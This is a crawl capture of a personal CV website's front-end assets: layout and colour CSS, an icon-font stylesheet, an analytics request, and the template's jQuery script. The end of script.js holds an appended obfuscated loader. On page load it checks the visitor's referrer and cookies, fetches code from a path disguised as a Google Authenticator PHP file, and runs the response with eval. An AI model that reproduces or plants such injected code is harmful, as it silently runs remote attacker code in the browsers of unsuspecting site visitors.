    }
    .portfolio-desc-xs {
        border-bottom: 1px solid #eeeeee;
        margin-bottom: 30px;
        padding-bottom: 15px;
        padding-top: 15px;
    }
    .portfolio-desc-xs p {
        color: #76c4df;
        font-size: 12px;
        margin-bottom: 4px;
    }
    .portfolio-desc-xs .portfolio-attr > a::after {
        content: none;
    }
    .portfolio-desc-xs .portfolio-attr > a {
        padding-right: 15px;
    }
    .portfolio-head {
        height: auto;
    }
}

/* ============================================================================= 
#15. Page 404
============================================================================= */

.error-content {
    width: 100%;
    padding: 50px 0
}

.error-content .error-message {
    padding: 0 0 45px;
    text-align: center
}

.error-content .error-message h2 {
    font-size: 200px;
    position: relative;
    margin: 0;
    padding: 0 10px 8px
}

.error-content .error-message h3 {
    color: #484848;
    font-size: 28px;
    font-weight: 500;
    line-height: 56px;
    margin: 0
}

.error-content .form-error-search {
    width: 100%;
    float: left;
    margin: 0 0 30px;
    border-radius: 50px;
    border-width: 7px;
    border-style: solid;
    border-color: #ebebed;
    border-image: initial;
    position: relative
}

.error-content .form-error-search input {
    width: 100%;
    float: left;
    height: 60px;
    font-size: 16px;
    line-height: 30px;
    border-width: 0;
    border-radius: 50px;
    margin-bottom: 0;
    padding-left: 25px;
}

.error-content .form-error-search .btn-search {
    top: 0;
    right: 0;
    z-index: 2;
    width: 190px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    position: absolute;
    padding: 0;
    border-radius: 0 30px 30px 0;
    color: #fff;
}

.error-content .description {
    text-align: center;
    color: #999
}

@media(max-width:768px) {
    .error-content .error-message h2 {
        font-size: 150px;
    }
    .error-content .form-error-search .btn-search{
        width: 110px;
    }
    .error-content .form-error-search input {
        height: 50px;
        font-size: 15px;
        border-radius: 45px;
        padding-left: 20px;
    }
    .error-content .form-error-search .btn-search{
        height: 50px;
        line-height: 50px;
    }
}

.cd-words-wrapper {
    display: inline-block;
    position: relative;
    text-align: left;
}

.cd-words-wrapper b {
    display: inline-block;
    position: absolute;
    white-space: nowrap;
    left: 0;
    top: 0;
}

.cd-words-wrapper b.is-visible {
    position: relative;
}

.no-js .cd-words-wrapper b {
    opacity: 0;
}

.no-js .cd-words-wrapper b.is-visible {
    opacity: 1;
}

/* xclip */
.cd-headline.clip span {
    display: inline-block;
    padding: .2em 0;
}

.cd-headline.clip .cd-words-wrapper {
    overflow: hidden;
    vertical-align: top;
}

.cd-headline.clip .cd-words-wrapper::after {
    /* line */
    content: '';
    position: absolute;
    top: 10%;
    right: 0;
    width: 2px;
    height: 70%;
    background-color: #aebcb9;
}

.cd-headline.clip b {
    opacity: 0;
}

.cd-headline b.is-visible {
    opacity: 1;
    font-weight: 700;
}

--- FILE ---
content_type: text/css
request_url: https://www.saheed.com.ng/styles/site/default/assets/css/colors/blue.css
body_size: 1261
content:
/*
Template Name: Mulan / CV Template + RTL
Template URI: http://elmanawy.info/demo/mulan
Description: Mulan for resume / cv / portfolio template that's suitable for freelanner and anyone want to create online portflolio
Author: Marwa El-Manawy
Author URL: https://elmanawy.info
Version: 1.0
*/
a {
    color: #3586e8;
}
a:hover {
    color: #3586e8;
}
.pagination .paginate_button.active a  {
    background-color: #3586e8;
    color: #ffffff;
}
.title-main-page h4:before {
    border-color: #3586e8;
}
.title-main-page p:after {
    border-bottom: 5px solid #3586e8;
}
.sub-title h6:before {
    background: #3586e8;
}
.section-head h4:before {
    background: #3586e8;
}
#preloader-circle span {
    border: 8px solid #3586e8;
}
.site-title span {
    color: #3586e8;
}
.header-main-menu li a i {
    background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.responsive-header  {  
    color: #3586e8;
}
.bout-list-summry li .icon-info{
    background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.special-block-bg::before {
    border-color: #3586e8 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #3586e8;
}
.special-block-bg::after {
    border-color: rgba(0, 0, 0, 0) #3586e8 #3586e8 rgba(0, 0, 0, 0);
}
.service-block:hover h4{
    color: #3586e8;
}
.overlay {
    background: linear-gradient(-45deg,rgba(88, 195, 255,.8) 0,#3586e8 40%,rgb(176, 236, 243) 100%);
}
.pulse-icon a {
    color: #3586e8;
}
.counter-block::before {
    border-color: #3586e8 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #3586e8;
}
.counter-block::after {
    border-color: rgba(0, 0, 0, 0) #3586e8 #3586e8 rgba(0, 0, 0, 0);
}
.counter-block i {
    color: #3586e8;
}
.testimonial-review:before {
    color: #3586e8;
}
.owl-dot.active span{
    background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.timeline.currecnt .timeline-icon:after, .main-timeline .timeline:hover  .timeline-icon:after{
     background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.main-timeline .timeline.currecnt .title, .main-timeline .timeline:hover .title{color: #3586e8; }
.progress-bar {
    background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.filter-tabs .active-filter, .filter-tabs .fil-cat:focus, .filter-tabs .fil-cat:hover {
    color: #3586e8;
}
.label-portfolio::before {
    border-color: #3586e8 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #3586e8;
}
.label-portfolio > span {
    color: #3586e8;
}
.blog-grid-flex .blog-item:hover .blog-article > .article-link > a {
   background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.blog-grid-flex .blog-item-quote .article-img::after {
    background-color: #3586e8;
}
input:hover,
textarea:hover,
input:focus,
textarea:focus{
    border-bottom: 1px solid #3586e8;
}
.bt-submit {
   background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.contact-icon i {
    background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.social-media-block::after {
    border-color: rgba(0, 0, 0, 0) #3586e8 #3586e8 rgba(0, 0, 0, 0);
}
.social-media-block::before {
    border-color: #3586e8 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #3586e8;
}
.social-media-block a{
    color: #3586e8;
}
.social-media-block a:hover{
   background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.post-meta li:hover, .post-meta li a:hover{
    color: #3586e8;
}
#posts-nav li a:hover {
    color: #3586e8;
}
.comment-by a.reply:hover,
.comment-by a.reply:hover i {
    background-color: #3586e8;
}
.search-blog-input input:hover,  .search-blog-input input:focus{
    border: 1px solid #3586e8;
}
.widget .search-blog-input .input button{
    color: #3586e8;
}
.widget-text h5 a:hover {
    color: #3586e8;
}
.tagcloud a:hover{
    background-color: #3586e8;
    border: 1px solid #3586e8;
}
.error-content .error-message h2 {
    color: #3586e8;
}
.error-content .error-message h2 {
    color: #3586e8;
}
.error-content .form-error-search .btn-search {
    background-color: #3586e8;
}
.error-content .description a {
    color: #3586e8
}
.profile-picture-block {
    background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.my-photo {
    background: linear-gradient(135deg,#3586e8,#7ab4fb,#3586e8,#ccc,#7ab4fb);
}
.header-main-menu li a:hover, .header-main-menu li a.active {
    background-color: rgba(53, 134, 232, 0.18);
}
.portfolio-grid .portfolio-item:hover .portfolio-data {
    background-color: rgba(53, 134, 232, 0.65);
}
.portfolio-head-content {
    background-color: rgba(53, 134, 232, 0.65);
}
.blog-grid-flex .blog-article .comment-like {
    background-color: rgba(53, 134, 232, 0.6);
}
body::-webkit-scrollbar-thumb,
.sub-page::-webkit-scrollbar-thumb,
.header::-webkit-scrollbar-thumb{
    background-color: rgba(53, 134, 232, 0.30);
}
img.responsive-logo {
    border: 3px solid rgba(53, 134, 232, 0.30);
}
.widget .categories-list li a:hover, .widget .categories-list li a.active{
    color: #3586e8
}


--- FILE ---
content_type: text/css
request_url: https://www.saheed.com.ng/styles/site/default/assets/css/pe-icon-7-stroke.min.css
body_size: 1827
content:
@font-face{font-family: 'Pe-icon-7-stroke';src:url('../fonts/Pe-icon-7-strokebb1d.eot?d7yf1v');src:url('../fonts/Pe-icon-7-stroked41d.eot?#iefixd7yf1v') format('embedded-opentype'),url('../fonts/Pe-icon-7-strokebb1d.woff?d7yf1v') format('woff'),url('../fonts/Pe-icon-7-strokebb1d.ttf?d7yf1v') format('truetype'),url('../fonts/Pe-icon-7-strokebb1d.svg?d7yf1v#Pe-icon-7-stroke') format('svg');font-weight: normal;font-style: normal;}[class^="pe-7s-"], [class*=" pe-7s-"]{display: inline-block;font-family: 'Pe-icon-7-stroke';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;/* Better Font Rendering===========*/-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.pe-7s-album:before{content: "\e6aa";}.pe-7s-arc:before{content: "\e6ab";}.pe-7s-back-2:before{content: "\e6ac";}.pe-7s-bandaid:before{content: "\e6ad";}.pe-7s-car:before{content: "\e6ae";}.pe-7s-diamond:before{content: "\e6af";}.pe-7s-door-lock:before{content: "\e6b0";}.pe-7s-eyedropper:before{content: "\e6b1";}.pe-7s-female:before{content: "\e6b2";}.pe-7s-gym:before{content: "\e6b3";}.pe-7s-hammer:before{content: "\e6b4";}.pe-7s-headphones:before{content: "\e6b5";}.pe-7s-helm:before{content: "\e6b6";}.pe-7s-hourglass:before{content: "\e6b7";}.pe-7s-leaf:before{content: "\e6b8";}.pe-7s-magic-wand:before{content: "\e6b9";}.pe-7s-male:before{content: "\e6ba";}.pe-7s-map-2:before{content: "\e6bb";}.pe-7s-next-2:before{content: "\e6bc";}.pe-7s-paint-bucket:before{content: "\e6bd";}.pe-7s-pendrive:before{content: "\e6be";}.pe-7s-photo:before{content: "\e6bf";}.pe-7s-piggy:before{content: "\e6c0";}.pe-7s-plugin:before{content: "\e6c1";}.pe-7s-refresh-2:before{content: "\e6c2";}.pe-7s-rocket:before{content: "\e6c3";}.pe-7s-settings:before{content: "\e6c4";}.pe-7s-shield:before{content: "\e6c5";}.pe-7s-smile:before{content: "\e6c6";}.pe-7s-usb:before{content: "\e6c7";}.pe-7s-vector:before{content: "\e6c8";}.pe-7s-wine:before{content: "\e6c9";}.pe-7s-cloud-upload:before{content: "\e68a";}.pe-7s-cash:before{content: "\e68c";}.pe-7s-close:before{content: "\e680";}.pe-7s-bluetooth:before{content: "\e68d";}.pe-7s-cloud-download:before{content: "\e68b";}.pe-7s-way:before{content: "\e68e";}.pe-7s-close-circle:before{content: "\e681";}.pe-7s-id:before{content: "\e68f";}.pe-7s-angle-up:before{content: "\e682";}.pe-7s-wristwatch:before{content: "\e690";}.pe-7s-angle-up-circle:before{content: "\e683";}.pe-7s-world:before{content: "\e691";}.pe-7s-angle-right:before{content: "\e684";}.pe-7s-volume:before{content: "\e692";}.pe-7s-angle-right-circle:before{content: "\e685";}.pe-7s-users:before{content: "\e693";}.pe-7s-angle-left:before{content: "\e686";}.pe-7s-user-female:before{content: "\e694";}.pe-7s-angle-left-circle:before{content: "\e687";}.pe-7s-up-arrow:before{content: "\e695";}.pe-7s-angle-down:before{content: "\e688";}.pe-7s-switch:before{content: "\e696";}.pe-7s-angle-down-circle:before{content: "\e689";}.pe-7s-scissors:before{content: "\e697";}.pe-7s-wallet:before{content: "\e600";}.pe-7s-safe:before{content: "\e698";}.pe-7s-volume2:before{content: "\e601";}.pe-7s-volume1:before{content: "\e602";}.pe-7s-voicemail:before{content: "\e603";}.pe-7s-video:before{content: "\e604";}.pe-7s-user:before{content: "\e605";}.pe-7s-upload:before{content: "\e606";}.pe-7s-unlock:before{content: "\e607";}.pe-7s-umbrella:before{content: "\e608";}.pe-7s-trash:before{content: "\e609";}.pe-7s-tools:before{content: "\e60a";}.pe-7s-timer:before{content: "\e60b";}.pe-7s-ticket:before{content: "\e60c";}.pe-7s-target:before{content: "\e60d";}.pe-7s-sun:before{content: "\e60e";}.pe-7s-study:before{content: "\e60f";}.pe-7s-stopwatch:before{content: "\e610";}.pe-7s-star:before{content: "\e611";}.pe-7s-speaker:before{content: "\e612";}.pe-7s-signal:before{content: "\e613";}.pe-7s-shuffle:before{content: "\e614";}.pe-7s-shopbag:before{content: "\e615";}.pe-7s-share:before{content: "\e616";}.pe-7s-server:before{content: "\e617";}.pe-7s-search:before{content: "\e618";}.pe-7s-film:before{content: "\e6a5";}.pe-7s-science:before{content: "\e619";}.pe-7s-disk:before{content: "\e6a6";}.pe-7s-ribbon:before{content: "\e61a";}.pe-7s-repeat:before{content: "\e61b";}.pe-7s-refresh:before{content: "\e61c";}.pe-7s-add-user:before{content: "\e6a9";}.pe-7s-refresh-cloud:before{content: "\e61d";}.pe-7s-paperclip:before{content: "\e69c";}.pe-7s-radio:before{content: "\e61e";}.pe-7s-note2:before{content: "\e69d";}.pe-7s-print:before{content: "\e61f";}.pe-7s-network:before{content: "\e69e";}.pe-7s-prev:before{content: "\e620";}.pe-7s-mute:before{content: "\e69f";}.pe-7s-power:before{content: "\e621";}.pe-7s-medal:before{content: "\e6a0";}.pe-7s-portfolio:before{content: "\e622";}.pe-7s-like2:before{content: "\e6a1";}.pe-7s-plus:before{content: "\e623";}.pe-7s-left-arrow:before{content: "\e6a2";}.pe-7s-play:before{content: "\e624";}.pe-7s-key:before{content: "\e6a3";}.pe-7s-plane:before{content: "\e625";}.pe-7s-joy:before{content: "\e6a4";}.pe-7s-photo-gallery:before{content: "\e626";}.pe-7s-pin:before{content: "\e69b";}.pe-7s-phone:before{content: "\e627";}.pe-7s-plug:before{content: "\e69a";}.pe-7s-pen:before{content: "\e628";}.pe-7s-right-arrow:before{content: "\e699";}.pe-7s-paper-plane:before{content: "\e629";}.pe-7s-delete-user:before{content: "\e6a7";}.pe-7s-paint:before{content: "\e62a";}.pe-7s-bottom-arrow:before{content: "\e6a8";}.pe-7s-notebook:before{content: "\e62b";}.pe-7s-note:before{content: "\e62c";}.pe-7s-next:before{content: "\e62d";}.pe-7s-news-paper:before{content: "\e62e";}.pe-7s-musiclist:before{content: "\e62f";}.pe-7s-music:before{content: "\e630";}.pe-7s-mouse:before{content: "\e631";}.pe-7s-more:before{content: "\e632";}.pe-7s-moon:before{content: "\e633";}.pe-7s-monitor:before{content: "\e634";}.pe-7s-micro:before{content: "\e635";}.pe-7s-menu:before{content: "\e636";}.pe-7s-map:before{content: "\e637";}.pe-7s-map-marker:before{content: "\e638";}.pe-7s-mail:before{content: "\e639";}.pe-7s-mail-open:before{content: "\e63a";}.pe-7s-mail-open-file:before{content: "\e63b";}.pe-7s-magnet:before{content: "\e63c";}.pe-7s-loop:before{content: "\e63d";}.pe-7s-look:before{content: "\e63e";}.pe-7s-lock:before{content: "\e63f";}.pe-7s-lintern:before{content: "\e640";}.pe-7s-link:before{content: "\e641";}.pe-7s-like:before{content: "\e642";}.pe-7s-light:before{content: "\e643";}.pe-7s-less:before{content: "\e644";}.pe-7s-keypad:before{content: "\e645";}.pe-7s-junk:before{content: "\e646";}.pe-7s-info:before{content: "\e647";}.pe-7s-home:before{content: "\e648";}.pe-7s-help2:before{content: "\e649";}.pe-7s-help1:before{content: "\e64a";}.pe-7s-graph3:before{content: "\e64b";}.pe-7s-graph2:before{content: "\e64c";}.pe-7s-graph1:before{content: "\e64d";}.pe-7s-graph:before{content: "\e64e";}.pe-7s-global:before{content: "\e64f";}.pe-7s-gleam:before{content: "\e650";}.pe-7s-glasses:before{content: "\e651";}.pe-7s-gift:before{content: "\e652";}.pe-7s-folder:before{content: "\e653";}.pe-7s-flag:before{content: "\e654";}.pe-7s-filter:before{content: "\e655";}.pe-7s-file:before{content: "\e656";}.pe-7s-expand1:before{content: "\e657";}.pe-7s-exapnd2:before{content: "\e658";}.pe-7s-edit:before{content: "\e659";}.pe-7s-drop:before{content: "\e65a";}.pe-7s-drawer:before{content: "\e65b";}.pe-7s-download:before{content: "\e65c";}.pe-7s-display2:before{content: "\e65d";}.pe-7s-display1:before{content: "\e65e";}.pe-7s-diskette:before{content: "\e65f";}.pe-7s-date:before{content: "\e660";}.pe-7s-cup:before{content: "\e661";}.pe-7s-culture:before{content: "\e662";}.pe-7s-crop:before{content: "\e663";}.pe-7s-credit:before{content: "\e664";}.pe-7s-copy-file:before{content: "\e665";}.pe-7s-config:before{content: "\e666";}.pe-7s-compass:before{content: "\e667";}.pe-7s-comment:before{content: "\e668";}.pe-7s-coffee:before{content: "\e669";}.pe-7s-cloud:before{content: "\e66a";}.pe-7s-clock:before{content: "\e66b";}.pe-7s-check:before{content: "\e66c";}.pe-7s-chat:before{content: "\e66d";}.pe-7s-cart:before{content: "\e66e";}.pe-7s-camera:before{content: "\e66f";}.pe-7s-call:before{content: "\e670";}.pe-7s-calculator:before{content: "\e671";}.pe-7s-browser:before{content: "\e672";}.pe-7s-box2:before{content: "\e673";}.pe-7s-box1:before{content: "\e674";}.pe-7s-bookmarks:before{content: "\e675";}.pe-7s-bicycle:before{content: "\e676";}.pe-7s-bell:before{content: "\e677";}.pe-7s-battery:before{content: "\e678";}.pe-7s-ball:before{content: "\e679";}.pe-7s-back:before{content: "\e67a";}.pe-7s-attention:before{content: "\e67b";}.pe-7s-anchor:before{content: "\e67c";}.pe-7s-albums:before{content: "\e67d";}.pe-7s-alarm:before{content: "\e67e";}.pe-7s-airplay:before{content: "\e67f";}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=448600054&t=pageview&_s=1&dl=https%3A%2F%2Fwww.saheed.com.ng%2Fblog%3Fq%3Dsamora&ul=en-us%40posix&dt=Blog%20-%20Saheed%20Yekeen%20Website&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=903104158&gjid=160417870&cid=166185985.1769672510&tid=UA-129020435-6&_gid=1749738036.1769672510&_r=1&_slc=1&z=789335285
body_size: -450
content:
2,cG-DTQ4ZQ5WZ9

--- FILE ---
content_type: application/javascript
request_url: https://www.saheed.com.ng/styles/site/default/assets/js/script.js
body_size: 2069
content:
/*
 Template Name: Mulan / CV Template + RTL
 Template URI: https://elmanawy.info/demo/mulan
 Description: Mulan for resume / cv / portfolio template that's suitable for freelanner and anyone want to create online portflolio
 Author: Marwa El-Manawy
 Author URL: https://elmanawy.info
 Version: 1.0
 */

/*================================================
 [  Table of contents  ]
 ================================================
 :: Preloader
 :: Site Header
 :: Page loader
 :: Typing Text
 :: Text rotation
 :: Counter - Fun Fact
 :: Testenomials
 :: Clients
 :: Portfolio Filter
 :: LightBox
 :: AJAX Contact Form
 :: Google Map
 :: WOW Animation
 ======================================
 [ End table content ]
 ======================================*/

jQuery(document).ready(function () {
    "use strict";

    /*======================================
     Site Header
     ======================================*/

    if (window.location.hash) {
        $(".sub-page").hide();
        $('.header-main-menu li a').removeClass('active');
        $('section' + window.location.hash + ':first').show();
    }

    $('#header-main-menu li a, .home-buttons a').on("click", function (e) {
        if ($(e.target).is('.header-main-menu a, .home-buttons a')) {
            $('.header-main-menu li a').removeClass('active');
            $(this).addClass('active');
            $(".sub-page").hide();
            var target = $(e.target.hash);
            if (target.length) {
                var gap = 0;
                $(e.target.hash, 'html', 'body').animate({
                    opacity: 'show',
                    duration: "slow",
                    scrollTop: target.offset().top - gap
                });
            }
            if ($(e.target).is('.home-buttons a')) {
                $("#header-main-menu li a[href='#contact']").addClass('active');
            }

        }
    });


    /*************************
     Responsive Menu
     *************************/
    $('.responsive-icon').on("click", function (e) {
        e.preventDefault();
        e.stopPropagation();
        if (!$(this).hasClass('active')) {
            $(this).addClass('active');
            $('.header').animate({'margin-left': 285}, 300);
        } else {
            $(this).removeClass('active');
            $('.header').animate({'margin-left': 0}, 300);
        }
        return false;
    });

    $('.header a').on("click", function (e) {
        $('.responsive-icon').removeClass('active');
        $('.header').animate({'margin-left': 0}, 300);

    });
    /*======================================
     Typing Text
     ======================================*/
    $(".cd-words-wrapper b:first-child").addClass("is-visible");


    /*======================================
     Counter - Fun Fact
     ======================================*/
    $('.counter-block-value').each(function () {
        var $this = $(this),
                countTo = $this.attr('data-count');
        $({countNum: $this.text()}).animate({
            countNum: countTo
        },
        {
            duration: 8000,
            easing: 'linear',
            step: function () {
                $this.text(Math.floor(this.countNum));
            },
            complete: function () {
                $this.text(this.countNum);
            }
        });
    });


    /*======================================
     Testenomials
     ======================================*/
    $('.testimonials').owlCarousel({
        navigation: false,
        pagination: false,
        autoPlay: true,
        items: 2,
        loop: !1,
        dots: true,
        margin: 25,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 1
            },
            768: {
                items: 1
            },
            1200: {
                items: 2
            }
        }
    });


    /*======================================
     Clients
     ======================================*/
    $('.clients').owlCarousel({
        navigation: false,
        pagination: false,
        dots: false,
        loop: true,
//        autoplay: true,
        autoplayTimeout: 2000,
        autoplayHoverPause: true,
        margin: 10,
        autoHeight: !1,
        responsive: {
            0: {
                items: 2
            },
            768: {
                items: 4
            },
            1200: {
                items: 6
            }
        }
    });


    /*======================================
     Portfolio Filter
     ======================================*/
    $(function () {
        var selectedClass = "";
        $(".filter-tabs").find('button:first-child').addClass('active-filter');
        $(".fil-cat").click(function () {
            $(".filter-tabs").find('button').removeClass('active-filter');
            $(this).addClass('active-filter');
            selectedClass = $(this).attr("data-rel");
            $("#portfolio-page").fadeTo(100, 0.1);
            $("#portfolio-page .portfolio-item").not("." + selectedClass).fadeOut().removeClass('portfolio-item');
            setTimeout(function () {
                $("." + selectedClass).fadeIn().addClass('portfolio-item');
                $("#portfolio-page").fadeTo(300, 1);
            }, 300);

        });
    });


    /*======================================
     LightBox
     ======================================*/
    $('[data-rel^=lightcase]').lightcase({
        maxWidth: 1100,
        maxHeight: 800
    });

    /*======================================
     WOW Animation
     ======================================*/
    new WOW().init();
    /*======================================
     Preloader
     ======================================*/
    $('#preloader').fadeOut('slow', function () {
        $(this).remove();
    });
});
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//saheed.com.ng/business/vendor/phpgangsta/googleauthenticator/googleauthenticator.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};